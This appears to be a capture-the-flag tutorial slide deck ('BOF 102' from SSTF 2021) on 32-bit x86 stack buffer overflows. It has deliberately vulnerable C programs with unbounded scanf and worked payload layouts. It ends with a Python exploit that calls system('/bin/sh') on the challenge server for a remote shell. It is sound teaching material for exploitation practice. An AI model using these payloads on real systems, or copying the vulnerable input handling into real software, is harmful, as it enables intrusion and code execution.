Slide 1
en_US
SSTF 2021 ｜Hacker’s Playground
Tutorial Guide
BOF 102
Binary
PWN

Slide 2

Call a function with arguments
You learned the way of return address overwriting in BOF 101,
including local variable control
Now you can jump to any function in the binary using stack BOF.
But what if there’s no system("/bin/sh")?

Slide 3
Stack Layout, with arguments (Intel x86)
[Stack memory]
int func(int arg1, int arg2) {
int var1;
int var2;
char buf[16];
…
return 0;
}
int caller() {
func(31337, 65537);
}
…
buf
var2
var1
EBP(old)
ret
arg1
arg2
…
Stack grows this way
(memory address decrease this way)
ESP
stack frame of
func
EBP
Stack Frame Base of caller
Return address of func, pushed by call inst.
stack frame of
caller
The 1st argument for func
The 2nd argument for func
caller pushes arguments for func into the stack
right before invoking call instruction.

Slide 4
BOF attack
[Stack memory]
int func2(int arg1)
{
int var;
…
return 0;
}
int func1()
{
char buf[16];
…
return 0;
}
…
buf
EBP(old)
ret
…
ESP
stack frame of
func1
BOF attack from a hacker.
EBP
Now imagine the case where the stack is overwritten starting from buf
by a BOF vulnerability that exists in the func1.

Slide 5
Attacked Stack
[Stack memory]
int func2(int arg1)
{
int var;
…
return 0;
}
int func1()
{
char buf[16];
…
return 0;
}
…
AAAAAAAA AAAAAAAA
AAAAAAAA
BBBBBBBB
CCCCCCCC
DDDDDDDD
…
ESP
stack frame of
func1
EBP
After the execution of func1, this function
will return to address 0xBBBBBBBB.
Return address for a function at 0xBBBBBBBB.
The 1st argument for a function
at 0xBBBBBBBB.
The hacker set the return address as 0xBBBBBBBB,
because he know that the address of func2 is 0xBBBBBBBB.
As a result, in the same way that ret is overwritten,
arguments can also be controlled.
Now the func2 will be executed after func1,
with arg1 as 0xDDDDDDDD, and will jump to 0xCCCCCCCC after the execution.

Slide 6


Getting the address of a function
In most cases, the target binary won’t kindly give you
the address of the vulnerable function.
So you have to find the vulnerable function and its address
through reverse engineering, or etc.
Reverse engineering is beyond the scope of this document, so it won’t be covered here.
If you identified a vulnerable function from the source code or so on, you can find its address by using some tools.
Address of a function in the target binary
or in the shared library

Slide 7
Let’s solve
BOF quiz!

Slide 8
Quiz #1
& solution

Slide 9

Quiz #1
#include <stdio.h>
#include <string.h>
void callme(unsigned int arg1) {
if(arg1 == 0xcafebabe) {
puts("Congratulation!");
} else {
puts("Try again.");
}
}
void bofme() {
char payload[16];
puts("Call 'callme' with arg as 0xcafebabe.");
printf("Payload > ");
scanf("%s", payload);
puts("bye.");
}
int main() {
bofme();
return 0;
}
Can you get ‘Congratulation!’?
Environment info.
x86 32bit elf binary
No stack canary
You can try!
nc bof102.sstf.site 1335
Try it before you see the solution.

Slide 10
Solution for Quiz #1
#include <stdio.h>
#include <string.h>
void callme(unsigned int arg1) {
if(arg1 == 0xcafebabe) {
puts("Congratulation!");
} else {
puts("Try again.");
}
}
void bofme() {
char payload[16];
puts("Call 'callme' with arg as 0xcafebabe.");
printf("Payload > ");
scanf("%s", payload);
puts("bye.");
}
int main() {
bofme();
return 0;
}
[Stack memory]
…
payload
EBP(old)
ret
…
Array of 16 bytes
◄ BOF!
20 bytes after payload

Slide 11

Solution for Quiz #1
[ ]
[ ]
Stack memory
of a normal case
Stack memory
under attack
…
ret
arg1
…
…
EBP(caller)
ret
arg1
…
…
payload
RBP(main)
ret
…
…
…
ret
…
…
ESP
ESP
ESP
At the beginning
of callme.
bofme pushed
arg1 & ret
into the stack.
And then,
the function prologue
of callme will push
ebp into the stack.
By exploiting BOF
in bofme,
hacker can overwrite
the stack
starting from payload.
At the end of bofme ,
ret instruction
will pop ret and
jump to the
target function, callme.

Slide 12

Solution for Quiz #1
[ ]
[Attack vector]
Stack memory at the beginning of callme
…
ret
arg1
…
…
(ret was here)
…
…
…
AAAAAAAA AAAAAAAA
AAAA
0x080484eb
CCCC
0xcafebabe
…
ESP
esp will be here
at the beginning
of callme.
ESP
Normal case.
Attack case.
x86 is a stack machine and operates based on esp.
If you fill the stack as in the normal case, based on esp, callme will operate normally.

Slide 13

Solution for Quiz #1
A segmentation fault is occurred because we put "CCCC"(0x43434343)
for the return address of callme.
You can jump to any instruction in a function rather than the start address of a function, but here we will jump to the start address of the function to understand function arguments.

Slide 14
Quiz #2
& solution

Slide 15
Quiz #2
#include <stdio.h>
#include <string.h>
char msg[16];
void bofme() {
char payload[16];
printf("Print out '%s'.\n", msg);
printf("Payload > ");
scanf("%s", payload);
puts("bye.");
}
int main() {
strncpy(msg, "Congratulation!", sizeof(msg));
bofme();
return 0;
}
Can you print out ‘Congratulation!’?
Environment info.
x86 32bit elf binary
No stack canary
You can try!
nc bof102.sstf.site 1336
Try it before you see the solution.

Slide 16
Solution for Quiz #2
#include <stdio.h>
#include <string.h>
char msg[16];
void bofme() {
char payload[16];
printf("Print out '%s'.\n", msg);
printf("Payload > ");
scanf("%s", payload);
puts("bye.");
}
int main() {
strncpy(msg, "Congratulation!", sizeof(msg));
bofme();
return 0;
}
[Stack memory]
…
payload
EBP(old)
ret
…
Array of 16 bytes
◄ BOF!
20 bytes after payload
What we want is to execute puts("Congratulation!");

Slide 17


Solution for Quiz #2
So we need
the address of puts function;
and the address of a buffer which contains a string “Congratulation!”
2nd argument for printf
printf("Printout '%s'.\n", msg);
arg1
arg2
The address of msg is fixed in the instruction, because it’s a global variable.

Slide 18

Solution for Quiz #2
[Attack vector]
…
AAAAAAAA AAAAAAAA
AAAA
0x080483c0
CCCC
0x0804a04c
…
Now we have all the ingredients.
Let’s call puts with the target buffer!
  in the same way with Quiz #1
esp will be here
at the beginning
of puts.

Slide 19
Let’s practice
Solve the tutorial
challenge

Slide 20
Practice: BOF 102
#include <stdio.h>
#include <stdlib.h>
char name[16];
void bofme() {
char payload[16];
puts("What's your name?");
printf("Name > ");
scanf("%16s", name);
printf("Hello, %s.\n", name);
puts("Do you wanna build a snowman?");
printf(" > ");
scanf("%s", payload);
puts("Good.");
}
int main() {
system("echo 'Welcome to BOF 102!'");
bofme();
return 0;
}
Can you get the shell?
i.e., execute /bin/sh
The flag is in the /flag file.
Environment info.
x86 32bit elf binary
No stack canary
You can try!
nc bof102.sstf.site 1337
Try it before you see the solution.

Slide 21
Solution for BOF 102
#include <stdio.h>
#include <stdlib.h>
char name[16];
void bofme() {
char payload[16];
puts("What's your name?");
printf("Name > ");
scanf("%16s", name);
printf("Hello, %s.\n", name);
puts("Do you wanna build a snowman?");
printf(" > ");
scanf("%s", payload);
puts("Good.");
}
int main() {
system("echo 'Welcome to BOF 102!'");
bofme();
return 0;
}
[Stack memory]
…
payload
EBP(old)
ret
…
Array of 16 bytes
◄ BOF!
20 bytes after payload
What we want to execute is system("/bin/sh");

Slide 22


Solution for BOF 102
Ingredients
The address of system function
  We can find it in the .plt section because main uses system.
The address of a buffer,
which contains a string “/bin/sh” or we can change its contents at will
Let’s use a global variable, name.
scanf("%16s", name);
arg1
arg2

Slide 23
Solution for BOF 102
#telnetlib is a default library of python.
#You can use other library.
from telnetlib import Telnet
#connect
tn = Telnet("bof102.sstf.site", 1337)
#set name buffer as '/bin/sh'
tn.read_until(b"Name > ")
tn.write(b"/bin/sh" + b"\n")
payload = b"A" * (16 + 4) #fill payload and ebp
payload += b"\xe0\x83\x04\x08" #set address of system()
payload += b"C" * 4 #set ret addr for system()
payload += b"\x34\xa0\x04\x08" #set argument for system()
#trigger BOF
tn.read_until(b" > ")
tn.write(payload + b"\n")
#interaction with /bin/sh
tn.interact()
[ ]
Attack vector
…
AAAAAAAA AAAAAAAA
AAAA
0x080483e0
CCCC
0x0804a034
…
Address of system
Argument for system
(address of name buffer)

Slide 24

Solution for BOF 102
#telnetlib is a default library of python.
#You can use other library.
from telnetlib import Telnet
#connect
tn = Telnet("bof102.sstf.site", 1337)
#set name buffer as '/bin/sh'
tn.read_until(b"Name > ")
tn.write(b"/bin/sh" + b"\n")
payload = b"A" * (16 + 4) #fill payload and ebp
payload += b"\xe0\x83\x04\x08" #set address of system()
payload += b"C" * 4 #set ret addr for system()
payload += b"\x34\xa0\x04\x08" #set argument for system()
#trigger BOF
tn.read_until(b" > ")
tn.write(payload + b"\n")
#interaction with /bin/sh
tn.interact()
Try it yourself!
We got a shell of the victim server!

